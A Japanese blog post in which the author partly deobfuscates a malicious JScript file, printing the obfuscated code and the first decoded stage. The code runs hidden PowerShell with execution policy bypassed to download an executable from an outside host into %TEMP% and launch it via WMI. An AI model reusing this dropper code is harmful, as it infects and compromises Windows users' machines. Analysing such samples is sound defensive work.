

//QAfJswoNmWtMqOniHyxvcXAVTtUHPMaocrgNIOhWYfyiujCnPOmSfascdyxplXHAWLnZrbBIyMvBCrqpndZoHWhsfxcltXgiTUVORyrfpgQMwhomnAscdtVJITDYSinPhCgIXJmNTvxYcjeaKuyAGmxhKzjOluIYRfkvXCDntedsrMWTo qKhNiVIkwzROjTUofe = '' + 'wQSBOgw' + 'QSBOXwQSBOrwQSBOlbwQSBONWjwQSBOIwQSBOEwQSBOHwQSBOSwQSBOuwQSBOUwQSBOxTwQSBORwQSBOBw' + 'QSBOcwQSBO =wQSBO nwQSBOewwQSBO wQSBOAwQSBOctiwQSBOvewQSBOXwQSBOObjwQSBOecwQSBOtwQSBO("wQSBOswQSBOhelL.apPwQSBOlwQSBOIwQSBOCw' + 'QSBOawQSBOTiwQSBOOnw' + 'QSBO"wQSBO); iwQSBOzwQSBOBw' + 'QSBOJwQSBOVjwQSBOutwQSBOnwQSBOgwQSBODHwQSBOIwQSBOOwQSBOLwQSBOc = wQSBO"wQSBOFwQSBO";wQSBO wQSBOxwQSBOQilwQSBOTwQSBO' + 'wCBOwQSBO' + 'hMwQSBOrLwQSBOHwQSBOIawQSBObwQS' + 'BO =w' + 'QSBO wQSBO"wQSBOQDKwQSBOowQSBOUwQSBOTJw' + 'QSBOuwQSBOhLNwQSBOdwQSBOYwQSBOAwQSBOnwQSBOZwQ' + 'SBOmIwQSBOrwQSBO";'; var AZCtpxIuSMTQikhw = ""; PWhpMNIVaCsYeqTA = 'gXFrFlFb' + 'FNFWFjFIFEHFSFuFUFxTFRFBc.SFheFlFlFEFxFeFcutFeF("FCMFd.FEFxeF"F, "/c' + ' FpFoFweFrFsFhFell.eFxe' + 'F -noFproFfFiFleF -FwFinFdFowstFyFlFe hidFdFeFnF' + ' F F-eFxecFuFtFiFonFpFolicFyF bypasFsF F(nFeFwF-obFjFeFcFt FsFyFstFe' + 'Fm.FneFtF.weFbclFiFenFtF).dowFnFlFoFaFdFfFiFle(\'FhttFp://aqF.sFantoFto' + 'mFaFsmFeFxFicFoF' + '.c' + 'Fom/0F01F0F.Fbin?MFCFuFoFbTw\',\'%FtEMPF%FhsFN77F.FEXE\'F)F; IFnFvFoFkeF-FWFmiMetFhFOdF' + ' F-FCFlFaFSSF FWI' + 'Fn3F2F_FPFroFceFsFsF F-FNAFMEF CFrFeFAFTe F-FA' + 'FrgFumFentFLIFsFt \'%FtEFmP%FhFsNF77F.FexE\'F' + '"F,F F"F",F F' + '"FoFpFeFn",F 0);'; function zZktdouQVpBfLSgr(DCanSPZymxUEwlhjsN, YblAumazjOfVgUGwcky) { return DCanSPZymxUEwlhjsN.split(YblAumazjOfVgUGwcky).join(AZCtpxIuSMTQikhw); } var v1, v2, v3; v1 = new ActiveXObject("WScript.Shell"); v2 = v1.SpecialFolders("Templates") + "\\Google.url"; v3 = v1.CreateShortcut(v2); v3.TargetPath = "http://google.com"; v3.Save(); v4 = new ActiveXObject("Scripting.FileSystemObject"); if (v4.FileExists(v2) == true) { OTILUkAZyXKVqfYz = zZktdouQVpBfLSgr(qKhNiVIkwzROjTUofe, "wQSBO"); nRQActsPMqOdUNVaI = eval(OTILUkAZyXKVqfYz); (new Function(zZktdouQVpBfLSgr(PWhpMNIVaCsYeqTA, izBJVjutngDHIOLc)))(); } |

それぞれ途中でキーになる処理が入っています。



どうやら「C:\Users\(UserName)\AppData\Roaming\Microsoft\Windows\Templates」に、

「Google.url」ってショートカットを試しに作ってみて保存ができたことを確認しています。

ファイルアクセスが可能だったなら、

新たにJavaScriptを生成し、もう一度eval実行をしたいみたい。(と読み取れます)

eval(2回目)

そして、eval実行して生成されたスクリプトが以下になります。

「”shelL.apPlICaTiOn”」と指定してますが、普通は「”Shell.Application”」と書きますね。

ここって大文字小文字関係なかったっけ?と思ったり。

|

1 2 3 |

gXrlbNWjIEHSuUxTRBc = new ActiveXObject("shelL.apPlICaTiOn"); izBJVjutngDHIOLc = "F"; xQilTwCBOhMrLHIab = "QDKoUTJuhLNdYAnZmIr"; |

この先も検証したかったのですが、

もう10年弱、JavaScriptでWindowsのファイル操作とかやってなかったので、

IEでActiveXObjectを操作するご作法を忘れてしまって、どうにもこうにも実行できなかった!

さんざんやってた記憶あるけど、WindowsXPやらの頃。

もう、Windows8や10ですから、お作法がかなり違うので諦めることとした。

てか、生成されたスクリプトちゃんと動くんだろうかという疑問も残るんだけど。

本気でデバッグなどしながら(ActiveX動作環境から用意必要)確認していけば、

何がしたいのかは追いかけられるとは思いますけど、

JavaScriptでブラウザからファイル生成してゴリゴリなんて、

当面はやる予定も需要もないので、ここでスルーにさせてください。

昔はよくやってたんですけどね。

ブラウザからExcelやらCSVやらの操作も。。。

業務系アプリケーションならまだ需要はあるよね。(遠い目)

まぁ、Windows狙いで、IE使ってる場合で、

セキュリティー設定でActiveXの実行がノーチェック!みたいな環境なら、

何かしら悪さをされちゃうのかな??と思ったりします。

”Shell.Application”で指定してるから、できる事は結構あるから怖い。

とりあえず、リンクをクリックしても現状ではファイルダウンロードを促され、

普通はそこでキャンセルするだろ?って程度のものでしたと。

当サイト内のコンテンツおよび画像を含むすべてにおいて、管理人が著作権を保持しております。

当サイトでご紹介しております写真につきましては著作権の放棄はしませんが、

ライセンスフリーでご利用いただいて構いません。

コンテンツを有益であると感じていただけましたら非常に光栄です。

ありがとうございます。

サイト内コンテンツを引用される際には、出典元として当サイト(個別記事)へのリンクをお願いいたします。

申し訳ございませんが、無断転載、複製をお断りさせて頂いております。

関連記事

-

-

捕虫器で捕獲できない害虫をどうしていますか?

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

2014年謹賀新年!正月の過ごし方は・・・

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

WordPress.ORGのやり方がうまい

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

イオンモール神戸北(三田AEON)の初売りに並ぶには何時がいい?(神戸三田プレミアム・アウトレット直結)

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

書寫山圓教寺@書写山 2014・紅葉

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

ネコロジーってなんだ?!

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

AutoCADが「既にインストールされています」と再インストールできない場合の対処法

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

妖怪シリーズがたまらない。そっこーで注文したっす

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

ついに来るか!?東南海地震。念のため備えて心の準備を(関西2015年1月初旬)

Google or AdMax Promotion(it) 禁断の機能がau公式 …

-

-

祝・神戸港初寄港クィーンエリザベス号(Queen Elizabeth)

Google or AdMax Promotion(it) 禁断の機能がau公式 …